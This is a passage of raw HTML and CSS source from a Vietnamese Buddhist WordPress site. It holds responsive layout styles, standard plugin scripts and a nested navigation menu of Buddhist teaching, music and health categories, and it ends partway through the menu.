.posts_group.grid.col-4 .post-item:nth-child(4n+1) {  clear: none; }
.category-chu-to-tinh-do .post-desc-wrapper .post-desc .post-title h2 { height: 42px;}
.posts_group.grid.col-3 .category-item { width: 31.33% !important; clear: none;  margin-bottom: 15px;}
.posts_group.grid.col-2 .post-item { width: 48% !important; margin: 0 1% 15px !important; }
.category .image_frame .image_wrapper.cat-pstt { height: 170px; }
.category-sach .image_frame .image_wrapper ,.category-sach-noi .image_frame .image_wrapper { height: 289px; }
.category-sach .image_frame .image_wrapper img, .category-sach-noi .image_frame .image_wrapper img { height: 289px!important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 24% !important; margin: 0 0.5% 30px !important; clear: none !important; }

}
@media( max-width: 736px){
.phat-su-tu-thien .home-videos .item-video { width: 30.8%; height: 120px; }
.phat-su-tu-thien .home-videos .item-video img {  height: 120px !important; }
.box-info-book .tvkp .box-title-tvkp:before { left: 105px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 105px; }
.single-post-content iframe { height: 353px !important; }
.category-phat-su-tu-thien .image_frame .image_wrapper { height: auto; }
.section-post-related .image_frame .image_wrapper img {  height: 120px !important; }
.post-item .image_frame .image_wrapper {  height: 125px; }
.post-item .image_frame .image_wrapper img {  height: 125px!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper img { height: 280px!important; }
.category .image_frame .image_wrapper.cat-hinh-anh img {  height: 240px !important; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper.cat-hinh-anh img { height: 260px !important; }
.category-sach .image_frame .image_wrapper,.category-sach-noi .image_frame .image_wrapper  { height: 289px; }
.category-sach .image_frame .image_wrapper img,.category-sach-noi .image_frame .image_wrapper  img{ height: 289px!important; }
.classic .category-nen-doc .image_frame .image_wrapper { height: auto; }
.classic .category-nen-doc .image_frame .image_wrapper img { height: auto!important; }
.category-item .sub-image-category {  height: auto; }
}
@media( max-width: 600px){
.phat-su-tu-thien .home-videos .item-video { width: 46.8%; height: 134px; }
.phat-su-tu-thien .home-videos .item-video:last-child{ display: none; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 136px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 136px !important; }
.box-info-book .tvkp .box-title-tvkp:before { left: 70px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 70px; }
.books-dadn .blog_slider .blog_slider_header {  width: 106.3%; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: 198px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 198px!important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper {  height: 195px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img {  height: 195px!important; }
.box-info-book .box-view .post-item {  width: 100%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 54px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img { height: 54px !important; }
.single-post-content iframe { height: 281px !important; }
.section-post-related .image_frame .image_wrapper img {  height: 95px !important; }
.posts_group.grid.col-3 .post-item {  width: 48% !important; clear: none; }
.posts_group.grid.col-4 .post-item {  width: 48%!important; clear: none; }
.category-sach .image_frame .image_wrapper  {  height: 350; }
.category-sach .image_frame .image_wrapper img {  height: 350!important; }
.section-post-related .col-3 .post-related:nth-child(3n+1) { clear: none;}
.posts_group.grid.col-3 .post-item:nth-child(3n+1) { clear: none; }
.posts_group.grid.col-2 .post-item {  width: 98% !important; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp {  height: 310px !important; }
.posts_group.grid.col-3 .category-item:nth-child(3n+1) {  clear: none; }
.posts_group.grid.col-3 .category-item {  width: 48% !important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 32% !important; }
}
@media( max-width: 568px){
.phat-su-tu-thien .home-videos .item-video {  width: 46.6%; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 128px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 128px !important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: 184px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 184px!important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 179px; }
.books-dadn .blog_slider .blog_slider_header { width: 106.6%; }
.box-info-book .tvkp .box-title-tvkp:before { left: 62px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 62px; }
.box-footer span.email{ white-space: pre; }
.single-post-content iframe { height: 265px !important; }
.section-post-related .image_frame .image_wrapper img {  height: 90px !important; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 270px !important; }
.category-nhac-phat-phap .image_frame .image_wrapper { height: auto; }
}
@media( max-width: 480px){
.phat-su-tu-thien .home-videos .item-video {  width: 96%; height: auto; }
.phat-su-tu-thien .home-videos .item-video img { height: auto !important; }
.box-info-book .box-giai-toa-thac-mac .post-item { width: 100%!important;  margin: 0 0 20px!important; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper {  height: auto; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: auto !important; }
.box-info-book .tvkp .box-title-tvkp:before { left: 39px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 39px; }
.books-dadn .blog_slider .blog_slider_header { width: 108.3%; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: auto; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img { height: auto!important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: auto; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 150px!important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: auto!important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 52px!important; }
.border-bottom-h:after { width: 100%; }
.phat-su-tu-thien .home-videos .item-video:last-child{ display: block; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 52px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 52px !important; }
.section-post-related .col-3 .post-related {  width: 48% !important; }
.section-post-related .image_frame .image_wrapper img {  height: 130px !important; }
.section-post-intro-share .share_wrapper{ margin-right: 12%; margin-top: 10px;}
.back-to-category { float: none; text-align: center;}
.single-post-content iframe { height: 217px !important; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 220px !important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 49% !important; }
}
@media(max-width: 479px){
.posts_group.grid.col-3 .post-item {  width: 98% !important; clear: none; }
.posts_group.grid.col-4 .post-item {  width: 98%!important; clear: none; }
.section-post-related .col-3 .post-related {  width: 98% !important; }
.post-item .image_frame .image_wrapper{ height: auto; }
.post-item .image_frame .image_wrapper img {  height: auto!important;}
.category-chu-to-tinh-do .image_frame .image_wrapper img { height: auto!important; }
.posts_group.grid.col-3 .category-item {  width: 98% !important; }
.category-item .sub-image-category img {  height: auto!important; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper.cat-hinh-anh img { height: auto !important; }
.category .image_frame .image_wrapper.cat-hinh-anh img {  height: auto !important; }
.category .image_frame .image_wrapper.cat-pstt {  height: auto; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 100% !important; margin: 0 0 20px !important; clear: none !important; }
.khai-tri .post-item .image_frame .image_wrapper img { height: auto!important; }
.khai-tri .post-item .image_frame .image_wrapper { height: auto; }
}
@media( max-width: 425px){
#Wrapper {  max-width: 100%; }
.layout-boxed {  padding: 0; }
#Top_bar a#search_button.has-input input {  width: 270px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 42px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 42px; }
.category-sach .image_frame .image_wrapper ,.category-sach-noi .category-item .sub-image-category { height: auto; }
.category-sach .image_frame .image_wrapper img,.category-sach-noi .category-item .sub-image-category img { height: auto!important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 155px!important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 48px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 48px !important; }
.single-post-content iframe { height: 224px !important; }
.section-post-related .image_frame .image_wrapper img {  height: 110px !important; }
.section-post-intro-share .share_wrapper { margin-right: 13%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 200px !important; }
}
@media( max-width: 414px){
#Top_bar a#search_button.has-input input { width: 260px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 40px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 40px; }
.books-dadn .blog_slider .blog_slider_header { width: 108.5%; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img { height: 235px!important; }
.section-post-intro-share .share_wrapper { margin-right: 14%; }
}
@media (max-width: 400px){
#Top_bar a#search_button.has-input input { width: 250px;}
.box-info-book .tvkp .box-title-tvkp:before { left: 36px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 36px; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 45px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 45px !important; }
.single-post-content iframe { height: 210px !important; }
.section-post-related .image_frame .image_wrapper img {  height: auto !important; }
.section-post-intro-share .share_wrapper { margin-right: 13%; }
}
@media( max-width: 375px){
.box-info-book .tvkp .box-title-tvkp:before { left: 29px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 29px; }
#Top_bar a#search_button.has-input input {  width: 220px; }
.box-tho .section_wrapper .mcb-wrap p { font-size: 17px; }
.books-dadn h2{ font-size: 16px; }
.box-info-book .tvkp .title-tvkp{ font-size: 18px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 208px!important; }
.books-dadn .blog_slider .blog_slider_header {  width: 109.5%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 40px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 40px !important; }
.single-post-content iframe { height: 198px !important; }
.section-post-intro-share .share_wrapper { margin-right: 12%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 180px !important; }

}
@media( max-width: 360px){
.box-info-book .tvkp .box-title-tvkp:before { left: 26px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 26px; }
#Top_bar a#search_button.has-input input {  width: 210px; }
.slogan-footer { font-size: 16px; }
.books-dadn h2 {  font-size: 15px; }
.single-post-content iframe { height: 190px !important; }
.section-post-intro-share .share_wrapper { margin-right: 10%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp {  height: 170px !important; }
}
@media( max-width: 320px){
.box-info-book .tvkp .box-title-tvkp:before { left: 16px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 16px; }
#Top_bar a#search_button.has-input input {  width: 180px; }
a.view-all { display: none; }
.books-dadn h2 {  font-size: 16px; }
.books-dadn h2:before{ display: none; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 355px!important; }
.books-dadn .blog_slider .blog_slider_header {  width: 111.3%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 35px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 35px !important; }
.box-tho .section_wrapper .mcb-wrap {  padding: 20px 5px; }
.box-tho .section_wrapper .mcb-wrap p { font-size: 16px; }
.slogan-footer { font-size: 14px; }
.single-post-content iframe { height: 167px !important; }
.section-post-intro-share .share_wrapper { margin-right: 4%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp {  height: 150px !important; }
}
</style>

<!--[if lt IE 9]>
<script id="mfn-html5" src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<script data-cfasync="false"> var dFlipLocation = "http://amidaphat.org/wp-content/plugins/dflip/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share"},"mainControls":"altPrev,pageNumber,altNext,outline,thumbnail,zoomIn,zoomOut,fullScreen,download,share,more","hideControls":"","scrollWheel":"true","backgroundColor":"#777","backgroundImage":"","height":"100%","duration":"800","soundEnable":"true","enableDownload":"true","webgl":"true","hard":"cover","maxTextureSize":"1600","zoomRatio":"1.5","singlePageMode":"0"};</script><meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
</head>

<!-- body -->
<body class="post-template-default single single-post postid-3717 single-format-standard  with_aside aside_right color-custom style-default button-flat layout-boxed nice-scroll-on hide-love header-stack header-left header-boxed sticky-tb-color ab-hide subheader-both-left menu-highlight menuo-arrows mobile-tb-center mobile-mini-mr-ll be-1786">
	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->
		
		
	<!-- #Wrapper -->
	<div id="Wrapper">
	
				
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >
	
			<!-- #Header -->
			<header id="Header">
				


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><a id="logo" href="http://amidaphat.org" title="A Mi Đà Phật" data-height="60" data-padding="15"><img class="logo-main scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /><img class="logo-sticky scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /><img class="logo-mobile scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /><img class="logo-mobile-sticky scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /></a></div>			
				<div class="menu_wrapper">
					<nav id="menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://amidaphat.org/"><span>Trang nhà</span></a></li>
<li id="menu-item-4327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Diệu âm diệu ngộ</span></a>
<ul class="sub-menu">
	<li id="menu-item-1351" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/sach/"><span>Sách</span></a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/sach-noi/"><span>Sách nói</span></a></li>
	<li id="menu-item-1347" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/nen-doc/"><span>Nên đọc</span></a></li>
	<li id="menu-item-7457" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/loi-khai-thi/"><span>Pháp Thoại</span></a></li>
	<li id="menu-item-2556" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/tho-phat-phap/"><span>Thơ Khai Ngộ</span></a></li>
	<li id="menu-item-2555" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/giai-toa-thac-mac/"><span>Giải tỏa thắc mắc</span></a></li>
	<li id="menu-item-1350" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/phat-su-tu-thien/"><span>Phật sự &#038; từ thiện</span></a></li>
	<li id="menu-item-4782" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/nhac-phat-phap/"><span>Nhạc phật pháp</span></a></li>
	<li id="menu-item-1349" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/loi-nhac-phat-phap/"><span>Lời nhạc Phật pháp</span></a></li>
	<li id="menu-item-4115" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/tro-niem-hanh-tri/"><span>Trợ niệm &#038; hành trì</span></a></li>
	<li id="menu-item-5245" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/to-di-chuc/"><span>Tờ di chúc</span></a></li>
	<li id="menu-item-8362" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/a-mi-da-phat/"><span>Tại sao lại niệm Nam Mô A Mi Đà Phật</span></a></li>
	<li id="menu-item-6006" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="http://amidaphat.org/gop-y-ban-ho-niem/"><span>Góp ý Ban hộ niệm</span></a></li>
	<li id="menu-item-13525" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="http://amidaphat.org/cach-khai-thi-khi-phong-sanh/"><span>Cách Khai Thị Khi Phóng Sanh</span></a></li>
</ul>
</li>
<li id="menu-item-4328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Phật học</span></a>
<ul class="sub-menu">
	<li id="menu-item-3669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Kinh phật</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2672" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-sach/"><span>Kinh sách</span></a></li>
		<li id="menu-item-2673" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-video/"><span>Kinh Video</span></a></li>
		<li id="menu-item-2671" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-audio/"><span>Kinh Audio</span></a></li>
	</ul>
</li>
	<li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/chu-to-tinh-do/"><span>Chư Tổ Tịnh Độ</span></a></li>
	<li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/bo-tat-quang-duc/"><span>Bồ Tát Quảng Đức</span></a></li>
	<li id="menu-item-6495" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/bo-tat-tri-tinh/"><span>Bồ Tát Trí Tịnh</span></a></li>
	<li id="menu-item-5256" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/ngai-thanh-si/"><span>Ngài Thanh Sĩ</span></a></li>
</ul>
</li>
<li id="menu-item-12027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Pháp âm</span></a>
<ul class="sub-menu">
	<li id="menu-item-12022" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phap-am/loi-khai-thi-cua-chu-to/"><span>Lời Khai thị của Chư Tổ</span></a></li>
	<li id="menu-item-12023" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phap-am/nhieu-tac-gia/"><span>Nhiều tác giả</span></a></li>
	<li id="menu-item-12021" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phap-am/phap-su-tinh-khong/"><span>Ngài Tịnh Không</span></a></li>
</ul>
</li>
<li id="menu-item-1253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/van-hoa/"><span>Văn hóa</span></a>
<ul class="sub-menu">
	<li id="menu-item-1306" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/tung-kinh-chu/"><span>Tụng Kinh &#038; Chú</span></a></li>
	<li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/dai-le-phat-giao/"><span>Đại lễ Phật giáo</span></a></li>
	<li id="menu-item-12799" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/tam-thoi-he-niem/"><span>Tam Thời Hệ Niệm</span></a></li>
	<li id="menu-item-12723" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/khoa-tu-mua-he/"><span>Khóa Tu Mùa Hè</span></a></li>
	<li id="menu-item-1307" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/van-hoc-nghe-thuat/"><span>Văn học nghệ thuật</span></a></li>
	<li id="menu-item-1304" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/danh-lam-thang-canh/"><span>Danh lam thắng cảnh</span></a></li>
	<li id="menu-item-1303" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/cham-ngon-cuoc-song/"><span>Châm ngôn cuộc sống</span></a></li>
	<li id="menu-item-9307" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/vuon-tho-pha%cc%a3t-giao/"><span>Vườn Thơ Phật Giáo</span></a></li>
</ul>
</li>
<li id="menu-item-1324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/nhac-phim/"><span>Nhạc &#038; Phim</span></a>
<ul class="sub-menu">
	<li id="menu-item-6041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Nhạc niệm Phật</span></a>
	<ul class="sub-menu">
		<li id="menu-item-5373" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/tieng-viet/"><span>Tiếng Việt</span></a></li>
		<li id="menu-item-5372" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/tieng-ngoai-quoc/"><span>Tiếng Ngoại quốc</span></a></li>
	</ul>
</li>
	<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/nhac-phat-giao/"><span>Nhạc Phật giáo</span></a></li>
	<li id="menu-item-8897" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/nhac-tinh-tam/"><span>Nhạc Tĩnh Tâm</span></a></li>
	<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/co-nhac-phat-giao/"><span>Cổ nhạc Phật giáo</span></a></li>
	<li id="menu-item-1329" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/phim-phat-giao/"><span>Phim Phật giáo</span></a></li>
	<li id="menu-item-1327" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/phim-cai-luong/"><span>Phim cải lương</span></a></li>
	<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/phim-hoat-hoa/"><span>Phim hoạt họa</span></a></li>
</ul>
</li>
<li id="menu-item-1285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/suc-khoe/"><span>Sức khỏe</span></a>
<ul class="sub-menu">
	<li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/am-thuc-chay/"><span>Ẩm thực chay</span></a></li>
	<li id="menu-item-7819" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/than-y-vo-hoang-yen/"><span>Thần Y Võ Hoàng Yên</span></a></li>
	<li id="menu-item-1337" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/chua-benh/"><span>Chữa bệnh</span></a></li>
	<li id="menu-item-1336" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/cap-cuu-bang-bo/"><span>Cấp cứu &#038; băng bó</span></a></li>
	<li id="menu-item-1339" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/tim-hieu-duoc-thao/"><span>Tìm hiểu dược thảo</span></a></li>
	<li id="menu-item-1338" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/thuc-pham-an-toan/"><span>Thực phẩm an toàn</span></a></li>
</ul>
</li>
<li id="menu-item-1286" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children"><a href="http://amidaphat.org/category/suy-ngam/"><span>Suy ngẫm</span></a>
<ul class="sub-menu">
	<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/tao-nghiep/"><span>Tạo nghiệp</span></a></li>
	<li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/tra-nghiep/"><span>Trả nghiệp</span></a></li>
	<li id="menu-item-1321" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/vo-thuong/"><span>Vô thường</span></a></li>
	<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="http://amidaphat.org/category/suy-ngam/xem-de-thay/"><span>Xem để thấy</span></a></li>
	<li id="menu-item-1319" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/thay-de-thuong/"><span>Thấy để thương</span></a></li>
	<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/phat-phap-nhiem-mau/"><span>Hiện tượng nhiệm mầu</span></a></li>
	<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/canh-giac/"><span>Bằng chứng vãng sanh</span></a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/nhung-tam-long-vang/"><span>Những tấm lòng vàng</span></a></li>
	<li id="menu-item-8547" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/phut-giay-canh-giac/"><span>Phút Giây Cảnh Giác</span></a></li>
</ul>
</li>
<li id="menu-item-4542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Hình ảnh</span></a>
<ul class="sub-menu">
	<li id="menu-item-6688" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-cuoc-doi-duc-phat/"><span>Cuộc đời Đức Phật</span></a></li>
	<li id="menu-item-2557" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/phat-bo-tat/"><span>Phật &#038; Bồ Tát</span></a></li>
	<li id="menu-item-2558" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-xa-loi/"><span>Xá lợi</span></a></li>
